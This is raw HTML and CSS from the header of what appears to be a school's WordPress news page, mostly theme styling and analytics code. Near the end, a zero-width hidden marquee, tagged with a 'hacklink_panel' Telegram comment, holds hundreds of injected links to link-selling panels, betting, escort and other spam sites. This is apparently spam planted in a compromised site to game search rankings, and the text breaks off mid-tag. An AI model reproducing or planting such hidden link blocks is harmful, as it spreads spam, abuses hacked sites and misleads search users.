    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/prestasi-akhir-semester-1-2022-2023/",
                    "name": "Prestasi Akhir Semester 1, 2022/2023"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://peterumeh.com/" title="alobet güncel giriş">alobet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://dizipall40.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://www.videoindir.com" title="video indir">video indir</a></p><p><a href="https://rununblocked.com/" title="streameast">streameast</a></p><p><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a></p><p><a href="https://swisshospitaleg.com/" title="pusulabet">pusulabet</a></p><p><a href="https://bond.al/" title="sekabet">sekabet</a></p><p><a href="https://paswo.org/" title="imajbet">imajbet</a></p><p><a href="https://olivesourcing.com/" title="vdcasino">vdcasino</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.detgodesalg.dk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://damautor.es/" title="casibom">casibom</a></p><p><a href="https://damautor.es/" title="casibom">casibom</a></p><p><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.nffn.org.uk/" title="casibom">casibom</a></p><p><a href="https://www.nffn.org.uk/" title="casibom giriş">casibom giriş</a></p><p><a href="https://underbrain.com/" title="bets10">bets10</a></p><p><a href="https://www.pezamarillo.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo">betboo</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo">betboo</a></p><p><a href="https://effeta.org.ar" title="xslot giriş">xslot giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://effeta.org.ar" title="xslot">xslot</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo giriş">betboo giriş</a></p><p><a href="yenigr111" title="xslot">xslot</a></p><p><a href="https://www.villapillo.com/" title="Kingroyal">Kingroyal</a></p><p><a href="https://www.villapillo.com/" title="Kingroyal Giriş">Kingroyal Giriş</a></p><p><a href="https://capitulodistrito.lasalle.es/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://juan-salon.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://rabinmukherjeecollege.ac.in/" title="betcio">betcio</a></p><p><a href="https://erdemyazdag.com.tr/" title="betcio">betcio</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet">jojobet</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="https://stalkonex-zaeune.de/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://vg-zorgboekjes.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://www.arthaka-land.co.id/" title="sekabet">sekabet</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://jopgroup.in/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://hidroaco.com/" title="kingroyal">kingroyal</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://rscgroupdholera.in/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://agenciavenda.com.br/" title="portobet">portobet</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://beyoglu-bonz.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hdhomes.vn" title="jojobet">jojobet</a></p><p><a href="https://atasehir-bonz.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://rickanddrew.com" title="casibom">casibom</a></p><p><a 